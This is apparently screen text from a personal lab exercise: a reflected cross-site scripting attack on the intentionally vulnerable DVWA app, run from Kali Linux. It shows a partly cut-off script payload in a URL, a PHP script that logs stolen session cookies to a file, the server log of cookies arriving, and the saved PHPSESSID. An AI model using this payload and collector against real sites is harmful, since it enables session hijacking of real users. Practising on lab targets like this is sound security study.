 192.168.0.12/vulnerabilities/xss_r/?name=<script>new+Image().s
3
Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name? Submit
Hello
More Information
https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/
CTRL DERECHA
File Actions Edit View Help
└─$ cat cookie.php
05:32:54 [5/123]
<?php
// Captura la cookie del parámetro 'c' en la URL
$stolen_cookie = $_GET['c'];
// Abre o crea un archivo de registro para guardar las cookies
$log_file = fopen("stolen_cookies.txt", "a");
// Escribe la cookie en el archivo con una marca de tiempo para registrarla
$log_entry = "[" . date("Y-m-d H:i:s") . "] " . $stolen_cookie . "\n";
fwrite($log_file, $log_entry);
// Cierra el archivo
fclose($log_file);
?>
┌──(kali㉿kali)-[~/estudios/DVWA/XSS]
└─$ php -S 0.0.0.0:8000
[Tue Sep  2 05:30:44 2025] PHP 8.4.8 Development Server (http://0.0.0.0:8000) started
[Tue Sep  2 05:30:54 2025] 192.168.0.17:53468 Accepted
[Tue Sep  2 05:30:54 2025] 192.168.0.17:53468 [200]: GET /cookie.php?c=PHPSESSID=3dpedm8fm8is1e87uo1h2mo0b4;%20security=
low
[Tue Sep  2 05:30:54 2025] 192.168.0.17:53468 Closing
[Tue Sep  2 05:30:59 2025] 192.168.0.17:57616 Accepted
[Tue Sep  2 05:30:59 2025] 192.168.0.17:57616 [200]: GET /cookie.php?c=PHPSESSID=3dpedm8fm8is1e87uo1h2mo0b4;%20security=
low
[Tue Sep  2 05:30:59 2025] 192.168.0.17:57616 Closing
[Tue Sep  2 05:31:09 2025] 192.168.0.17:45112 Accepted
[Tue Sep  2 05:31:09 2025] 192.168.0.17:45112 [200]: GET /cookie.php?c=PHPSESSID=3dpedm8fm8is1e87uo1h2mo0b4;%20security=
low
[Tue Sep  2 05:31:09 2025] 192.168.0.17:45112 Closing
^C
┌──(kali㉿kali)-[~/estudios/DVWA/XSS]
└─$ ls
cookie.php  stolen_cookies.txt
┌──(kali㉿kali)-[~/estudios/DVWA/XSS]
└─$ cat stolen_cookies.txt
[2025-09-02 09:30:54] PHPSESSID=3dpedm8fm8is1e87uo1h2mo0b4; security=low
kali0:zsh- 1:[tmux]* 2025-09-02 05:33